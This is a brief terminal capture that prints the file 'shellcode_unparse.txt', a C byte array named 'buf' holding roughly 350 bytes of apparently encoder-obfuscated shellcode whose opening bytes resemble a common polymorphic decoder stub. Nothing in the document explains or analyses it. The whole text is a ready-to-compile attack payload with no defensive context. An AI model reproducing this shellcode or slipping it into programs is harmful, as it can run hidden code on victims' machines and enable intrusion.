 $ cat shellcode_unparse.txt
unsigned char buf[] =
"\xd9\xcb\xd9\x74\x24\xf4\xb8\xe2\x99\x76\x04\x5e\x33\xc9"
"\xb1\x52\x31\x46\x17\x83\xee\xfc\x03\xa4\x8a\x94\xf1\xd4"
"\x45\xda\xfa\x24\x96\xbb\x73\xc1\xa7\xfb\xe0\x82\x98\xcb"
"\x63\xc6\x14\xa7\x26\xf2\xaf\xc5\xee\xf5\x18\x63\xc9\x38"
"\x98\xd8\x29\x5b\x1a\x23\x7e\xbb\x23\xec\x73\xba\x64\x11"
"\x79\xee\x3d\x5d\x2c\x1e\x49\x2b\xed\x95\x01\xbd\x75\x4a"
"\xd1\xbc\x54\xdd\x69\xe7\x76\xdc\xbe\x93\x3e\xc6\xa3\x9e"
"\x89\x7d\x17\x54\x08\x57\x69\x95\xa7\x96\x45\x64\xb9\xdf"
"\x62\x97\xcc\x29\x91\x2a\xd7\xee\xeb\xf0\x52\xf4\x4c\x72"
"\xc4\xd0\x6d\x57\x93\x93\x62\x1c\xd7\xfb\x66\xa3\x34\x70"
"\x92\x28\xbb\x56\x12\x6a\x98\x72\x7e\x28\x81\x23\xda\x9f"
"\xbe\x33\x85\x40\x1b\x38\x28\x94\x16\x63\x25\x59\x1b\x9b"
"\xb5\xf5\x2c\xe8\x87\x5a\x87\x66\xa4\x13\x01\x71\xcb\x09"
"\xf5\xed\x32\xb2\x06\x24\xf1\xe6\x56\x5e\xd0\x86\x3c\x9e"
"\xdd\x52\x92\xce\x71\x0d\x53\xbe\x31\xfd\x3b\xd4\xbd\x22"
"\x5b\xd7\x17\x4b\xf6\x22\xf0\x7e\x0e\xda\x35\x17\x12\x22"
"\x27\xbb\x9b\xc4\x2d\x53\xca\x5f\xda\xca\x57\x2b\x7b\x12"
"\x42\x56\xbb\x98\x61\xa7\x72\x69\x0f\xbb\xe3\x99\x5a\xe1"
"\xa2\xa6\x70\x8d\x29\x34\x1f\x4d\x27\x25\x88\x1a\x60\x9b"
"\xc1\xce\x9c\x82\x7b\xec\x5c\x52\x43\xb4\xba\xa7\x4a\x35"
"\x4e\x93\x68\x25\x96\x1c\x35\x11\x46\x4b\xe3\xcf\x20\x25"
"\x45\xb9\xfa\x9a\x0f\x2d\x7a\xd1\x8f\x2b\x83\x3c\x66\xd3"
"\x32\xe9\x3f\xec\xfb\x7d\xc8\x95\xe1\x1d\x37\x4c\xa2\x3e"
"\xda\x44\xdf\xd6\x43\x0d\x62\xbb\x73\xf8\xa1\xc2\xf7\x08"
"\x5a\x31\xe7\x79\x5f\x7d\xaf\x92\x2d\xee\x5a\x94\x82\x0f"
"\x4f";